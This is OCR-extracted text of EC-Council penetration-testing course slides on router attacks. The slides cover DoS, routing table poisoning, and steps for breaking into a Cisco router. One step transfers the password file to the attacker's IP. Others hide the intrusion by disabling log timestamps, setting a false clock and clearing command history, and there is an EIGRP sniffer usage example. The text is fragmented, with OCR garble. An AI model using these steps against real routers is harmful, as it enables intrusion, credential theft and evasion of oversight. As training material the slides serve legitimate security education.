





### Denial of Service (DoS) Attacks



It renders a router unusable for network traffic and completely inaccessible by overloading its resources

If an attacker is unable to gain access to a machine, the attacker most probably will just crash the machine by flooding the router, accomplishing denial of service attack

Once the attacker is successful in carrying out a DoS attack, he can also maliciously modify configuration information or routing information

#### A DoS attack may lead to:

• Destruction

EC-Council

- Damage the capability of the router to operate
- Resource Utilization
- Achieved by overflowing the router with numerous open connections at the same time
- Bandwidth Consumption
- Attempt to utilize the bandwidth consider the router's network



Attacker acquires an actual data packet and mistreats it

Compromised router would mishandle or mistreat packets, resulting in:

**Congestion** 

**TM** 

Ethical

- Denial of Service
- Decrease in throughput

It becomes difficult if the router particularly disrupts or misroutes packets, leading to triangle routing





Routing Table Poisoning attacks refer to the malicious modification or "poisoning" of routing tables

It is accomplished by maliciously altering the routing data update packets

These routing data packets are needed by some routing protocols to broadcast their IP packets

This would result in wrong entries in the routing table such as a false destination address leads to a breakdown of one or more systems on the network

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





### Hit-and-run Attacks vs. Persistent Attacks

#### Hit-and-run attacks

**TM** 

- In these type of attacks, attacker injects a single or a few bad packets into the router
- It causes a long-lasting damage
- Usually these type of attacks are difficult to detect

#### Persistent attacks

- In these type of attacks, attacker constantly injects bad packets into the router
- It causes significant damages











### Step1 - Finding a Cisco Router

Execution of traceroute command will give information of all routers between source and destination computer

Traceroute result will probably be having at least one Cisco router

Check whether router is blocked:

• Ping the router- if you get the ping returned to you, it might not be blocked

If blocked, try with Cisco Routers port

- Use telnet
- Open a connection to router on port 23





### Step 2 - How to Get into Cisco Router (cont'd)

• Set up Hyper Terminal to wait for a call from the cisco router

4

5

6

7

EC-Council

• A prompt like "htl-textil" will come, type "?" for the list of commands

- After logging in, use transfer command to transfer password file from admin to your IP address on port 23
- HyperTerminal will prompt to accept the file which the machine is sending you; click yes and save it to disk and Logout







### Common Router, Switch, or Firewall Reconfigurations by Attackers

EC-Council





On IOS routers **who** command provides similar output

Telnet Sessions

192.168.77.5

Unless session is idle for days, attacker disconnects from devices and waits for the system administrator to log out

User

If similar users are found, the attacker drops the connection

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



The attacker follows the steps listed below:

- Turn off logging
- Minimize the information going into logs
- Turn off or corrupt log timestamps
- Eliminate the terminal command history



Turn off the log timestamps with no service timestamps log date, time msec

Then the attacker would exit to the EXEC mode and set an incorrect time with clock set hh:mm:ss

Finally, terminal history would be switched off using terminal history<br>size 0, also in the EXEC mode

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Analyze the configuration files by **show running config** and **show startup-config**

Study the whole device configuration in detail, both in RAM and in the file stored on Non-volatile RAM



Find out more about the device; the traffic it passes and its network neighborhood







The following commands can be useful on an IOS router to know more about the device:

- •**show reload**
- •**show kron schedule**
- •**show ip route**
- **h i t l** •**show ip protocols**
- •**show ip arp**
- •**show clock detail**
- •**show interfaces summary**
- •**show tcp brief all**
- •**show adjacency detail**
- •**show ip nat translations verbose**
- •**how ip cache flow**
- •**show ip cef**
- •**show ip cef internal**
- •**show snmp**
- •**sh ip accounting**
- •**show aliases**
- •**show auto secure config**
- **h fil** •**show file systems**
- •**show proc cpu**





### Pen-Testing Tools

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Eigrp-tool acts as a sniffer and can be customized to generate EIGRP packets

It was developed to test security and overall operation quality of EIGRP routing protocol

Usage: **eigrp.pl [--sniff] [ --iface=interface ] [- timeout=i]**

Example: **./eigrp.pl --sniff --iface eth0 sniffiface**

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



### Eigrp-Tool: Screenshot 1

